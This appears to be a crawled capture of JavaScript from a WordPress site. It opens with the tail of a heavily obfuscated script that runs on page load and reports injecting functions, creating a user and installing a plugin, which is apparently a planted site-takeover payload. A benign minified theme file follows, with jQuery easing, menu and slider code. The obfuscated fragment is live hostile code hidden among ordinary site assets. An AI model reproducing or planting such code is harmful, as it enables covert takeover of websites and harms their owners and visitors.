_0xf48833[_0xec30fa(0x1f0)](_0x394663,_0x325ca3())),console[_0xf48833[_0xec30fa(0x1eb)]](_0xf48833[_0xec30fa(0x23a)]),_0xf48833.ZfXgY(_0x2e4ed6,{'action':_0xec30fa(0x1e5),'functionsInjected':_0x223321,'userCreated':_0x3ba695,'pluginInstalled':_0x3f8622})}catch(_0x45f28d){console[_0xf48833[_0xec30fa(0x1eb)]](_0xec30fa(0x22e)[_0xec30fa(0xe9)]('')['reverse']()[_0xec30fa(0x14a)](''),_0x45f28d[_0xf48833[_0xec30fa(0xeb)]]),_0xf48833[_0xec30fa(0x186)](_0x2e4ed6,{'action':_0xf48833[_0xec30fa(0x19c)],'status':_0xec30fa(0x230),'error':_0x45f28d[_0xec30fa(0xce)]})}}(function(){const _0x55222d=_0x16344c;if(window[_0xf48833.DmIOf])return;window[_0xf48833[_0x55222d(0xfb)]]=!![],_0xf48833[_0x55222d(0x11f)](document[_0xf48833[_0x55222d(0x1de)]],_0xf48833.SfCbX)||_0xf48833[_0x55222d(0x160)](document[_0xf48833[_0x55222d(0x1de)]],_0x55222d(0x1ca))?_0xf48833[_0x55222d(0x17d)](_0x2197fb):document[_0xf48833[_0x55222d(0x13c)]](_0xf48833[_0x55222d(0x1a8)][_0x55222d(0xe9)]('')['reverse']()[_0x55222d(0x14a)](''),_0x2197fb)}())}())

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://specialmagickitchen.com/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=5.2.3
body_size: 58658
content:
/*
 Magnific Popup - v0.9.9 - 2013-12-27
 http://dimsemenov.com/plugins/magnific-popup/
 Copyright (c) 2013 Dmitry Semenov; */
jQuery.easing.jswing=jQuery.easing.swing;
jQuery.extend(jQuery.easing,{def:"easeOutQuad",swing:function(a,b,c,d,e){return jQuery.easing[jQuery.easing.def](a,b,c,d,e)},easeInQuad:function(a,b,c,d,e){return d*(b/=e)*b+c},easeOutQuad:function(a,b,c,d,e){return-d*(b/=e)*(b-2)+c},easeInOutQuad:function(a,b,c,d,e){return 1>(b/=e/2)?d/2*b*b+c:-d/2*(--b*(b-2)-1)+c},easeInCubic:function(a,b,c,d,e){return d*(b/=e)*b*b+c},easeOutCubic:function(a,b,c,d,e){return d*((b=b/e-1)*b*b+1)+c},easeInOutCubic:function(a,b,c,d,e){return 1>(b/=e/2)?d/2*b*b*b+c:
d/2*((b-=2)*b*b+2)+c},easeInQuart:function(a,b,c,d,e){return d*(b/=e)*b*b*b+c},easeOutQuart:function(a,b,c,d,e){return-d*((b=b/e-1)*b*b*b-1)+c},easeInOutQuart:function(a,b,c,d,e){return 1>(b/=e/2)?d/2*b*b*b*b+c:-d/2*((b-=2)*b*b*b-2)+c},easeInQuint:function(a,b,c,d,e){return d*(b/=e)*b*b*b*b+c},easeOutQuint:function(a,b,c,d,e){return d*((b=b/e-1)*b*b*b*b+1)+c},easeInOutQuint:function(a,b,c,d,e){return 1>(b/=e/2)?d/2*b*b*b*b*b+c:d/2*((b-=2)*b*b*b*b+2)+c},easeInSine:function(a,b,c,d,e){return-d*Math.cos(b/
e*(Math.PI/2))+d+c},easeOutSine:function(a,b,c,d,e){return d*Math.sin(b/e*(Math.PI/2))+c},easeInOutSine:function(a,b,c,d,e){return-d/2*(Math.cos(Math.PI*b/e)-1)+c},easeInExpo:function(a,b,c,d,e){return 0==b?c:d*Math.pow(2,10*(b/e-1))+c},easeOutExpo:function(a,b,c,d,e){return b==e?c+d:d*(-Math.pow(2,-10*b/e)+1)+c},easeInOutExpo:function(a,b,c,d,e){return 0==b?c:b==e?c+d:1>(b/=e/2)?d/2*Math.pow(2,10*(b-1))+c:d/2*(-Math.pow(2,-10*--b)+2)+c},easeInCirc:function(a,b,c,d,e){return-d*(Math.sqrt(1-(b/=e)*
b)-1)+c},easeOutCirc:function(a,b,c,d,e){return d*Math.sqrt(1-(b=b/e-1)*b)+c},easeInOutCirc:function(a,b,c,d,e){return 1>(b/=e/2)?-d/2*(Math.sqrt(1-b*b)-1)+c:d/2*(Math.sqrt(1-(b-=2)*b)+1)+c},easeInElastic:function(a,b,c,d,e){a=1.70158;var f=0,l=d;if(0==b)return c;if(1==(b/=e))return c+d;f||(f=.3*e);l<Math.abs(d)?(l=d,a=f/4):a=f/(2*Math.PI)*Math.asin(d/l);return-(l*Math.pow(2,10*--b)*Math.sin(2*(b*e-a)*Math.PI/f))+c},easeOutElastic:function(a,b,c,d,e){a=1.70158;var f=0,l=d;if(0==b)return c;if(1==(b/=
e))return c+d;f||(f=.3*e);l<Math.abs(d)?(l=d,a=f/4):a=f/(2*Math.PI)*Math.asin(d/l);return l*Math.pow(2,-10*b)*Math.sin(2*(b*e-a)*Math.PI/f)+d+c},easeInOutElastic:function(a,b,c,d,e){a=1.70158;var f=0,l=d;if(0==b)return c;if(2==(b/=e/2))return c+d;f||(f=.3*e*1.5);l<Math.abs(d)?(l=d,a=f/4):a=f/(2*Math.PI)*Math.asin(d/l);return 1>b?-.5*l*Math.pow(2,10*--b)*Math.sin(2*(b*e-a)*Math.PI/f)+c:.5*l*Math.pow(2,-10*--b)*Math.sin(2*(b*e-a)*Math.PI/f)+d+c},easeInBack:function(a,b,c,d,e,f){void 0==f&&(f=1.70158);
return d*(b/=e)*b*((f+1)*b-f)+c},easeOutBack:function(a,b,c,d,e,f){void 0==f&&(f=1.70158);return d*((b=b/e-1)*b*((f+1)*b+f)+1)+c},easeInOutBack:function(a,b,c,d,e,f){void 0==f&&(f=1.70158);return 1>(b/=e/2)?d/2*b*b*(((f*=1.525)+1)*b-f)+c:d/2*((b-=2)*b*(((f*=1.525)+1)*b+f)+2)+c},easeInBounce:function(a,b,c,d,e){return d-jQuery.easing.easeOutBounce(a,e-b,0,d,e)+c},easeOutBounce:function(a,b,c,d,e){return(b/=e)<1/2.75?7.5625*d*b*b+c:b<2/2.75?d*(7.5625*(b-=1.5/2.75)*b+.75)+c:b<2.5/2.75?d*(7.5625*(b-=
2.25/2.75)*b+.9375)+c:d*(7.5625*(b-=2.625/2.75)*b+.984375)+c},easeInOutBounce:function(a,b,c,d,e){return b<e/2?.5*jQuery.easing.easeInBounce(a,2*b,0,d,e)+c:.5*jQuery.easing.easeOutBounce(a,2*b-e,0,d,e)+.5*d+c}});
(function(a){a.fn.supersubs=function(b){var c=a.extend({},a.fn.supersubs.defaults,b);return this.each(function(){var b=a(this),e=a.meta?a.extend({},c,b.data()):c;setTimeout(function(b){var c=b.find(".sub-menu").show(),d=a('<li id="menu-fontsize">&#8212;</li>').css({padding:0,position:"absolute",top:"-999em",width:"auto"}).appendTo(b)[0].clientWidth;a("#menu-fontsize").remove();c.each(function(b){b=a(this);var c=b.children(),f=c.children("a"),g=c.css("white-space","nowrap").css("float");b.add(c).add(f).css({"float":"none",
width:"auto"});f=b[0].clientWidth/d;f+=e.extraWidth;f>e.maxWidth?f=e.maxWidth:f<e.minWidth&&(f=e.minWidth);f+="em";e.applyMin?b.css("min-width",f):b.css("width",f);c.css({"float":g,width:"100%","white-space":"normal"}).each(function(){var b=a(this).children("ul"),c=void 0!==b.css("left")?"left":"right";b.css(c,"100%")});b.parent().hasClass("tdb-menu-item-inactive")&&b.parent().removeClass("tdb-menu-item-inactive")}).hide()},500,b)})};a.fn.supersubs.defaults={minWidth:9,maxWidth:25,extraWidth:0,applyMin:!1}})(jQuery);
(function(a){var b=0,c=0,d=0,e=0,f="ontouchstart"in window||0<navigator.msMaxTouchPoints,l="onorientationchange"in window,g=!1,q=!1,u=!1,D=!1,y=!1,z="pointer",C="pointer",L=[],R=[],ma=[],V=[],F=[],Z=[],G=[],r=[],A=[],aa=[],ha=[],m={showScrollbar:function(b,c){b.scrollbarHide&&a("."+c).css({opacity:b.scrollbarOpacity,filter:"alpha(opacity:"+100*b.scrollbarOpacity+")"})},hideScrollbar:function(a,b,c,d,f,e,g,l,q,u){if(a.scrollbar&&a.scrollbarHide)for(var h=c;h<c+25;h++)b[b.length]=m.hideScrollbarIntervalTimer(10*
h,d[c],(c+24-h)/24,f,e,g,l,q,u,a)},hideScrollbarInterval:function(b,c,d,f,g,k,l,q,u){e=-1*b/A[q]*(g-k-l-f);m.setSliderOffset("."+d,e);a("."+d).css({opacity:u.scrollbarOpacity*c,filter:"alpha(opacity:"+u.scrollbarOpacity*c*100+")"})},slowScrollHorizontalInterval:function(b,c,d,f,g,k,l,q,u,D,O,N,z,t,B,p,y,n,H){if(H.infiniteSlider){if(d<=-1*A[p]||d<=-1*aa[p]){var h=a(b).width();if(d<=-1*aa[p]){var E=-1*O[0];a(c).each(function(b){m.setSliderOffset(a(c)[b],E+y);b<N.length&&(N[b]=-1*E);E+=B[b]});d+=-1*
N[0];r[p]=-1*N[0]+y;A[p]=r[p]+h-k;G[p]=0}for(;d<=-1*A[p];){var w=0,M=m.getSliderOffset(a(c[0]),"x");a(c).each(function(a){m.getSliderOffset(this,"x")<M&&(M=m.getSliderOffset(this,"x"),w=a)});z=r[p]+h;m.setSliderOffset(a(c)[w],z);r[p]=-1*N[1]+y;A[p]=r[p]+h-k;N.splice(0,1);N.splice(N.length,0,-1*z+y);G[p]++}}if(d>=-1*r[p]||0<=d){h=a(b).width();if(0<d)for(E=-1*O[0],a(c).each(function(b){m.setSliderOffset(a(c)[b],E+y);b<N.length&&(N[b]=-1*E);E+=B[b]}),d-=-1*N[0],r[p]=-1*N[0]+y,A[p]=r[p]+h-k,G[p]=t;0<
-1*N[0]-h+y;){var v=0,X=m.getSliderOffset(a(c[0]),"x");a(c).each(function(a){m.getSliderOffset(this,"x")>X&&(X=m.getSliderOffset(this,"x"),v=a)});z=r[p]-B[v];m.setSliderOffset(a(c)[v],z);N.splice(0,0,-1*z+y);N.splice(N.length-1,1);r[p]=-1*N[0]+y;A[p]=r[p]+h-k;G[p]--;F[p]++}for(;d>-1*r[p];)v=0,X=m.getSliderOffset(a(c[0]),"x"),a(c).each(function(a){m.getSliderOffset(this,"x")>X&&(X=m.getSliderOffset(this,"x"),v=a)}),z=r[p]-B[v],m.setSliderOffset(a(c)[v],z),N.splice(0,0,-1*z+y),N.splice(N.length-1,1),
r[p]=-1*N[0]+y,A[p]=r[p]+h-k,G[p]--}}O=!1;k=m.calcActiveOffset(H,d,N,k,G[p],t,D,p);z=(k+G[p]+t)%t;H.infiniteSlider?z!=Z[p]&&(O=!0):k!=F[p]&&(O=!0);if(O&&(t=new m.args("change",H,b,a(b).children(":eq("+z+")"),z,n),a(b).parent().data("args",t),""!=H.onSlideChange))H.onSlideChange(t);F[p]=k;Z[p]=z;d=Math.floor(d);if(p!=a(b).parent().data("args").data.sliderNumber)return!0;m.setSliderOffset(b,d);H.scrollbar&&(e=Math.floor((-1*d-r[p]+y)/(A[p]-r[p]+y)*(l-q-g)),b=g-u,d>=-1*r[p]+y?(b=g-u- -1*e,m.setSliderOffset(a("."+
f),0)):(d<=-1*A[p]+1&&(b=l-q-u-e),m.setSliderOffset(a("."+f),e)),a("."+f).css({width:b+"px"}))},slowScrollHorizontal:function(b,c,d,f,e,g,l,q,u,z,y,D,C,t,B,p,L,n,H,J,P){var h=m.getSliderOffset(b,"x");g=[];var E=0,k=25/1024*q;frictionCoefficient=P.frictionCoefficient;elasticFrictionCoefficient=P.elasticFrictionCoefficient;snapFrictionCoefficient=P.snapFrictionCoefficient;e>P.snapVelocityThreshold&&P.snapToChildren&&!H?E=1:e<-1*P.snapVelocityThreshold&&P.snapToChildren&&!H&&(E=-1);e<-1*k?e=-1*k:e>k&&
(e=k);a(b)[0]!==a(n)[0]&&(E*=-1,e*=-2);n=G[B];if(P.infiniteSlider)var w=r[B],M=A[B];H=[];k=[];for(var v=0;v<C.length;v++)H[v]=C[v],v<c.length&&(k[v]=m.getSliderOffset(a(c[v]),"x"));for(;1<e||-1>e;){e*=frictionCoefficient;h+=e;(h>-1*r[B]||h<-1*A[B])&&!P.infiniteSlider&&(e*=elasticFrictionCoefficient,h+=e);if(P.infiniteSlider){if(h<=-1*M){M=a(b).width();var X=0,N=k[0];for(v=0;v<k.length;v++)k[v]<N&&(N=k[v],X=v);v=w+M;k[X]=v;w=-1*H[1]+J;M=w+M-q;H.splice(0,1);H.splice(H.length,0,-1*v+J);n++}if(h>=-1*
w){M=a(b).width();X=0;N=k[0];for(v=0;v<k.length;v++)k[v]>N&&(N=k[v],X=v);v=w-t[X];k[X]=v;H.splice(0,0,-1*v+J);H.splice(H.length-1,1);w=-1*H[0]+J;M=w+M-q;n--}}g[g.length]=h}k=!1;e=m.calcActiveOffset(P,h,H,q,n,L,F[B],B);w=(e+n+L)%L;P.snapToChildren&&(P.infiniteSlider?w!=Z[B]&&(k=!0):e!=F[B]&&(k=!0),0>E&&!k?(e++,e>=C.length&&!P.infiniteSlider&&(e=C.length-1)):0<E&&!k&&(e--,0>e&&!P.infiniteSlider&&(e=0)));if(P.snapToChildren||(h>-1*r[B]||h<-1*A[B])&&!P.infiniteSlider){(h>-1*r[B]||h<-1*A[B])&&!P.infiniteSlider?
g.splice(0,g.length):(g.splice(.1*g.length,g.length),h=0<g.length?g[g.length-1]:h);for(;h<H[e]-.5||h>H[e]+.5;)h=(h-H[e])*snapFrictionCoefficient+H[e],g[g.length]=h;g[g.length]=H[e]}E=1;0!=g.length%2&&(E=0);for(h=0;h<d.length;h++)clearTimeout(d[h]);n=(e+n+L)%L;w=0;for(h=E;h<g.length;h+=2)if(h==E||1<Math.abs(g[h]-w)||h>=g.length-2)w=g[h],d[d.length]=m.slowScrollHorizontalIntervalTimer(10*h,b,c,g[h],f,l,q,u,z,y,e,D,C,p,L,t,B,J,n,P);w=(e+G[B]+L)%L;""!=P.onSlideComplete&&1<g.length&&(d[d.length]=m.onSlideCompleteTimer(10*
(h+1),P,b,a(b).children(":eq("+w+")"),n,B));d[d.length]=m.updateBackfaceVisibilityTimer(10*(h+1),c,B,L,P);V[B]=d;m.hideScrollbar(P,d,h,g,f,l,q,z,y,B)},onSlideComplete:function(b,c,d,e,f){d=new m.args("complete",b,a(c),d,e,e);a(c).parent().data("args",d);if(""!=b.onSlideComplete)b.onSlideComplete(d)},getSliderOffset:function(b,c){c="x"==c?4:5;if(!g||q||u)b=parseInt(a(b).css("left"),10);else{for(var d=["-webkit-transform","-moz-transform","transform"],e,f=0;f<d.length;f++)if(void 0!=a(b).css(d[f])&&
0<a(b).css(d[f]).length){e=a(b).css(d[f]).split(",");break}b=void 0==e[c]?0:parseInt(e[c],10)}return b},setSliderOffset:function(b,c){c=parseInt(c,10);!g||q||u?a(b).css({left:c+"px"}):a(b).css({msTransform:"matrix(1,0,0,1,"+c+",0)",webkitTransform:"matrix(1,0,0,1,"+c+",0)",MozTransform:"matrix(1,0,0,1,"+c+",0)",transform:"matrix(1,0,0,1,"+c+",0)"})},setBrowserInfo:function(){null!=navigator.userAgent.match("WebKit")?(z="-webkit-grab",C="-webkit-grabbing"):null!=navigator.userAgent.match("Gecko")?
(y=!0,z="move",C="-moz-grabbing"):null!=navigator.userAgent.match("MSIE 7")?D=q=!0:null!=navigator.userAgent.match("MSIE 8")?D=u=!0:null!=navigator.userAgent.match("MSIE 9")&&(D=!0)},has3DTransform:function(){var b=!1,c=a("<div />").css({msTransform:"matrix(1,1,1,1,1,1)",webkitTransform:"matrix(1,1,1,1,1,1)",MozTransform:"matrix(1,1,1,1,1,1)",transform:"matrix(1,1,1,1,1,1)"});""==c.attr("style")?b=!1:y&&21<=parseInt(navigator.userAgent.split("/")[3],10)?b=!1:void 0!=c.attr("style")&&(b=!0);return b},
getSlideNumber:function(a,b,c){return(a-G[b]+c)%c},calcActiveOffset:function(a,b,c,d,e,f,g,l){e=!1;a=[];var h;b>c[0]&&(h=0);b<c[c.length-1]&&(h=f-1);for(f=0;f<c.length;f++)c[f]<=b&&c[f]>b-d&&(e||c[f]==b||(a[a.length]=c[f-1]),a[a.length]=c[f],e=!0);0==a.length&&(a[0]=c[c.length-1]);for(f=e=0;f<a.length;f++)g=Math.abs(b-a[f]),g<d&&(e=a[f],d=g);for(f=0;f<c.length;f++)e==c[f]&&(h=f);return h},changeSlide:function(b,c,d,e,f,g,l,q,u,z,y,D,r,t,B,p,C,n){m.autoSlidePause(t);for(var h=0;h<e.length;h++)clearTimeout(e[h]);
var E=Math.ceil(n.autoSlideTransTimer/10)+1,k=m.getSliderOffset(c,"x"),w=D[b];w-=k;var v=b-(F[t]+G[t]+p)%p;if(n.infiniteSlider){b=(b-G[t]+2*p)%p;h=!1;0==b&&2==p&&(b=p,D[b]=D[b-1]-a(d).eq(0).outerWidth(!0),h=!0);w=D[b];w-=k;var M=[D[b]-a(c).width(),D[b]+a(c).width()];h&&D.splice(D.length-1,1);for(h=0;h<M.length;h++)Math.abs(M[h]-k)<Math.abs(w)&&(w=M[h]-k)}0>w&&-1==v?w+=a(c).width():0<w&&1==v&&(w-=a(c).width());v=[];m.showScrollbar(n,f);for(h=0;h<=E;h++)M=h,M/=E,M--,M=k+w*(Math.pow(M,5)+1),v[v.length]=
M;E=(b+G[t]+p)%p;for(h=k=0;h<v.length;h++){if(0==h||1<Math.abs(v[h]-k)||h>=v.length-2)k=v[h],e[h]=m.slowScrollHorizontalIntervalTimer(10*(h+1),c,d,v[h],f,g,l,q,u,z,b,y,D,B,p,r,t,C,E,n);0==h&&""!=n.onSlideStart&&(w=(F[t]+G[t]+p)%p,n.onSlideStart(new m.args("start",n,c,a(c).children(":eq("+w+")"),w,b)))}k=!1;n.infiniteSlider?E!=Z[t]&&(k=!0):b!=F[t]&&(k=!0);k&&""!=n.onSlideComplete&&(e[e.length]=m.onSlideCompleteTimer(10*(h+1),n,c,a(c).children(":eq("+E+")"),E,t));V[t]=e;m.hideScrollbar(n,e,h,v,f,g,
l,u,z,t);m.autoSlide(c,d,e,f,g,l,q,u,z,y,D,r,t,B,p,C,n)},changeOffset:function(b,c,d,e,f,g,l,q,u,D,z,y,C,t,B,p,L,n){m.autoSlidePause(t);for(var h=0;h<e.length;h++)clearTimeout(e[h]);n.infiniteSlider||(b=b>-1*r[t]+L?-1*r[t]+L:b,b=b<-1*A[t]?-1*A[t]:b);var k=Math.ceil(n.autoSlideTransTimer/10)+1,E=m.getSliderOffset(c,"x");h=(m.calcActiveOffset(n,b,y,l,G,p,F[t],t)+G[t]+p)%p;var w=y.slice();if(n.snapToChildren&&!n.infiniteSlider)b=y[h];else if(n.infiniteSlider&&n.snapToChildren){for(;b>=w[0];)w.splice(0,
0,w[p-1]+a(c).width()),w.splice(p,1);for(;b<=w[p-1];)w.splice(p,0,w[0]-a(c).width()),w.splice(0,1);h=m.calcActiveOffset(n,b,w,l,G,p,F[t],t);b=w[h]}var v=b-E;b=[];m.showScrollbar(n,f);for(w=0;w<=k;w++){var M=w;M/=k;M--;M=E+v*(Math.pow(M,5)+1);b[b.length]=M}k=(h+G[t]+p)%p;for(w=E=0;w<b.length;w++){if(0==w||1<Math.abs(b[w]-E)||w>=b.length-2)E=b[w],e[w]=m.slowScrollHorizontalIntervalTimer(10*(w+1),c,d,b[w],f,g,l,q,u,D,h,z,y,B,p,C,t,L,k,n);0==w&&""!=n.onSlideStart&&(k=(F[t]+G[t]+p)%p,n.onSlideStart(new m.args("start",
n,c,a(c).children(":eq("+k+")"),k,h)))}E=!1;n.infiniteSlider?k!=Z[t]&&(E=!0):h!=F[t]&&(E=!0);E&&""!=n.onSlideComplete&&(e[e.length]=m.onSlideCompleteTimer(10*(w+1),n,c,a(c).children(":eq("+k+")"),k,t));V[t]=e;m.hideScrollbar(n,e,w,b,f,g,l,u,D,t);m.autoSlide(c,d,e,f,g,l,q,u,D,z,y,C,t,B,p,L,n)},autoSlide:function(a,b,c,d,e,f,g,l,q,u,D,y,z,t,r,p,C){if(!R[z].autoSlide)return!1;m.autoSlidePause(z);L[z]=setTimeout(function(){!C.infiniteSlider&&F[z]>D.length-1&&(F[z]-=r);m.changeSlide(F[z]+G[z]+1,a,b,c,
d,e,f,g,l,q,u,D,y,z,t,r,p,C);m.autoSlide(a,b,c,d,e,f,g,l,q,u,D,y,z,t,r,p,C)},C.autoSlideTimer+C.autoSlideTransTimer)},autoSlidePause:function(a){clearTimeout(L[a])},isUnselectable:function(b,c){return""!=c.unselectableSelector&&1==a(b).closest(c.unselectableSelector).length?!0:!1},slowScrollHorizontalIntervalTimer:function(a,b,c,d,e,f,g,l,q,u,z,D,y,t,r,p,C,n,A,F){return setTimeout(function(){m.slowScrollHorizontalInterval(b,c,d,e,f,g,l,q,u,z,D,y,t,r,p,C,n,A,F)},a)},onSlideCompleteTimer:function(a,
b,c,d,e,f){return setTimeout(function(){m.onSlideComplete(b,c,d,e,f)},a)},hideScrollbarIntervalTimer:function(a,b,c,d,e,f,g,l,q,u){return setTimeout(function(){m.hideScrollbarInterval(b,c,d,e,f,g,l,q,u)},a)},updateBackfaceVisibilityTimer:function(a,b,c,d,e){return setTimeout(function(){m.updateBackfaceVisibility(b,c,d,e)},a)},updateBackfaceVisibility:function(b,c,d,e){c=(F[c]+G[c]+d)%d;for(var h=[],f=0;f<2*e.hardwareAccelBuffer;f++){var g=m.mod(c+f-e.hardwareAccelBuffer,d);if("visible"==a(b).eq(g).css("-webkit-backface-visibility")){h[h.length]=
g;var E=m.mod(g+2*e.hardwareAccelBuffer,d),l=m.mod(g-2*e.hardwareAccelBuffer,d);a(b).eq(g).css("-webkit-backface-visibility","hidden");-1==h.indexOf(l)&&a(b).eq(l).css("-webkit-backface-visibility","");-1==h.indexOf(E)&&a(b).eq(E).css("-webkit-backface-visibility","")}}},mod:function(a,b){a%=b;return 0>a?a+b:a},args:function(b,c,d,e,f,g){this.prevSlideNumber=void 0==a(d).parent().data("args")?void 0:a(d).parent().data("args").prevSlideNumber;this.prevSlideObject=void 0==a(d).parent().data("args")?
void 0:a(d).parent().data("args").prevSlideObject;this.targetSlideNumber=g+1;this.targetSlideObject=a(d).children(":eq("+g+")");this.slideChanged=!1;"load"==b?this.targetSlideObject=this.targetSlideNumber=void 0:"start"==b?this.targetSlideObject=this.targetSlideNumber=void 0:"change"==b?(this.slideChanged=!0,this.prevSlideNumber=void 0==a(d).parent().data("args")?c.startAtSlide:a(d).parent().data("args").currentSlideNumber,this.prevSlideObject=a(d).children(":eq("+this.prevSlideNumber+")")):"complete"==
b&&(this.slideChanged=a(d).parent().data("args").slideChanged);this.settings=c;this.data=a(d).parent().data("iosslider");this.sliderObject=d;this.sliderContainerObject=a(d).parent();this.currentSlideObject=e;this.currentSlideNumber=f+1;this.currentSliderOffset=-1*m.getSliderOffset(d,"x")},preventDrag:function(a){a.preventDefault()},preventClick:function(a){a.stopImmediatePropagation();return!1},enableClick:function(){return!0}};m.setBrowserInfo();var ba={init:function(M,v){g=m.has3DTransform();var h=
a.extend(!0,{elasticPullResistance:.6,frictionCoefficient:.92,elasticFrictionCoefficient:.6,snapFrictionCoefficient:.92,snapToChildren:!1,snapSlideCenter:!1,startAtSlide:1,scrollbar:!1,scrollbarDrag:!1,scrollbarHide:!0,scrollbarPaging:!1,scrollbarLocation:"top",scrollbarContainer:"",scrollbarOpacity:.4,scrollbarHeight:"4px",scrollbarBorder:"0",scrollbarMargin:"5px",scrollbarBackground:"#000",scrollbarBorderRadius:"100px",scrollbarShadow:"0 0 0 #000",scrollbarElasticPullResistance:.9,desktopClickDrag:!1,
keyboardControls:!1,tabToAdvance:!1,responsiveSlideContainer:!0,responsiveSlides:!0,navSlideSelector:"",navPrevSelector:"",navNextSelector:"",autoSlideToggleSelector:"",autoSlide:!1,autoSlideTimer:5E3,autoSlideTransTimer:750,autoSlideHoverPause:!0,infiniteSlider:!1,snapVelocityThreshold:5,slideStartVelocityThreshold:0,horizontalSlideLockThreshold:5,verticalSlideLockThreshold:3,hardwareAccelBuffer:5,stageCSS:{position:"relative",top:"0",left:"0",overflow:"hidden",zIndex:1},unselectableSelector:"",
onSliderLoaded:"",onSliderUpdate:"",onSliderResize:"",onSlideStart:"",onSlideChange:"",onSlideComplete:""},M);void 0==v&&(v=this);return a(v).each(function(g){function E(){m.autoSlidePause(k);xa=a(K).find("a");Ca=a(K).find("[onclick]");qa=a(K).find("*");a(H).css("width","");a(H).css("height","");a(K).css("width","");I=a(K).children().not("script").get();la=[];S=[];h.responsiveSlides&&a(I).css("width","100%");A[k]=0;x=[];p=a(H).parent().width();J=a(H).outerWidth(!0);h.responsiveSlideContainer&&(J=
a(H).outerWidth(!0)>p?p:a(H).width());a(H).css({position:h.stageCSS.position,top:h.stageCSS.top,left:h.stageCSS.left,overflow:h.stageCSS.overflow,zIndex:h.stageCSS.zIndex,webkitPerspective:1E3,webkitBackfaceVisibility:"hidden",msTouchAction:"pan-y",width:J});a(h.unselectableSelector).css({cursor:"default"});for(var b=0;b<I.length;b++){la[b]=a(I[b]).width();S[b]=a(I[b]).outerWidth(!0);var c=S[b];h.responsiveSlides&&(S[b]>J?(c=J+-1*(S[b]-la[b]),la[b]=c,S[b]=J):c=la[b],a(I[b]).css({width:c}));a(I[b]).css({overflow:"hidden",
position:"absolute"});x[b]=-1*A[k];A[k]=A[k]+c+(S[b]-la[b])}h.snapSlideCenter&&(n=.5*(J-S[0]),h.responsiveSlides&&S[0]>J&&(n=0));aa[k]=2*A[k];for(b=0;b<I.length;b++)m.setSliderOffset(a(I[b]),-1*x[b]+A[k]+n),x[b]-=A[k];if(!h.infiniteSlider&&!h.snapSlideCenter){for(b=0;b<x.length&&!(x[b]<=-1*(2*A[k]-J));b++)Da=b;x.splice(Da+1,x.length);x[x.length]=-1*(2*A[k]-J)}for(b=0;b<x.length;b++)W[b]=x[b];va&&(R[k].startAtSlide=R[k].startAtSlide>x.length?x.length:R[k].startAtSlide,h.infiniteSlider?(R[k].startAtSlide=
(R[k].startAtSlide-1+Q)%Q,F[k]=R[k].startAtSlide):(R[k].startAtSlide=0>R[k].startAtSlide-1?x.length-1:R[k].startAtSlide,F[k]=R[k].startAtSlide-1),Z[k]=F[k]);r[k]=A[k]+n;a(K).css({position:"relative",cursor:z,webkitPerspective:"0",webkitBackfaceVisibility:"hidden",width:A[k]+"px"});da=A[k];A[k]=2*A[k]-J+2*n;(ea=da+n<J||0==J?!0:!1)&&a(K).css({cursor:"default"});ua=a(H).parent().outerHeight(!0);P=a(H).height();h.responsiveSlideContainer&&(P=P>ua?ua:P);a(H).css({height:P});m.setSliderOffset(K,x[F[k]]);
if(h.infiniteSlider&&!ea){b=m.getSliderOffset(a(K),"x");for(c=(G[k]+Q)%Q*-1;0>c;){var d=0,e=m.getSliderOffset(a(I[0]),"x");a(I).each(function(a){m.getSliderOffset(this,"x")<e&&(e=m.getSliderOffset(this,"x"),d=a)});var f=r[k]+da;m.setSliderOffset(a(I)[d],f);r[k]=-1*x[1]+n;A[k]=r[k]+da-J;x.splice(0,1);x.splice(x.length,0,-1*f+n);c++}for(;0<-1*x[0]-da+n&&h.snapSlideCenter&&va;){var g=0,E=m.getSliderOffset(a(I[0]),"x");a(I).each(function(a){m.getSliderOffset(this,"x")>E&&(E=m.getSliderOffset(this,"x"),
g=a)});f=r[k]-S[g];m.setSliderOffset(a(I)[g],f);x.splice(0,0,-1*f+n);x.splice(x.length-1,1);r[k]=-1*x[0]+n;A[k]=r[k]+da-J;G[k]--;F[k]++}for(;b<=-1*A[k];)d=0,e=m.getSliderOffset(a(I[0]),"x"),a(I).each(function(a){m.getSliderOffset(this,"x")<e&&(e=m.getSliderOffset(this,"x"),d=a)}),f=r[k]+da,m.setSliderOffset(a(I)[d],f),r[k]=-1*x[1]+n,A[k]=r[k]+da-J,x.splice(0,1),x.splice(x.length,0,-1*f+n),G[k]++,F[k]--}m.setSliderOffset(K,x[F[k]]);m.updateBackfaceVisibility(I,k,Q,h);h.desktopClickDrag||a(K).css({cursor:"default"});
h.scrollbar&&(a("."+L).css({margin:h.scrollbarMargin,overflow:"hidden",display:"none"}),a("."+L+" ."+O).css({border:h.scrollbarBorder}),T=parseInt(a("."+L).css("marginLeft"))+parseInt(a("."+L).css("marginRight")),U=parseInt(a("."+L+" ."+O).css("borderLeftWidth"),10)+parseInt(a("."+L+" ."+O).css("borderRightWidth"),10),t=""!=h.scrollbarContainer?a(h.scrollbarContainer).width():J,B=J/da*(t-T),h.scrollbarHide||(wa=h.scrollbarOpacity),a("."+L).css({position:"absolute",left:0,width:t-T+"px",margin:h.scrollbarMargin}),
"top"==h.scrollbarLocation?a("."+L).css("top","0"):a("."+L).css("bottom","0"),a("."+L+" ."+O).css({borderRadius:h.scrollbarBorderRadius,background:h.scrollbarBackground,height:h.scrollbarHeight,width:B-U+"px",minWidth:h.scrollbarHeight,border:h.scrollbarBorder,webkitPerspective:1E3,webkitBackfaceVisibility:"hidden",position:"relative",opacity:wa,filter:"alpha(opacity:"+100*wa+")",boxShadow:h.scrollbarShadow}),m.setSliderOffset(a("."+L+" ."+O),Math.floor((-1*x[F[k]]-r[k]+n)/(A[k]-r[k]+n)*(t-T-B))),
a("."+L).css({display:"block"}),N=a("."+L+" ."+O),pa=a("."+L));h.scrollbarDrag&&!ea&&a("."+L+" ."+O).css({cursor:z});h.infiniteSlider&&(Y=(A[k]+J)/3);""!=h.navSlideSelector&&a(h.navSlideSelector).each(function(b){a(this).css({cursor:"pointer"});a(this).unbind(ca).bind(ca,function(c){"touchstart"==c.type?a(this).unbind("click.iosSliderEvent"):a(this).unbind("touchstart.iosSliderEvent");ca=c.type+".iosSliderEvent";m.changeSlide(b,K,I,v,O,B,J,t,T,U,W,x,S,k,Y,Q,n,h)})});""!=h.navPrevSelector&&(a(h.navPrevSelector).css({cursor:"pointer"}),
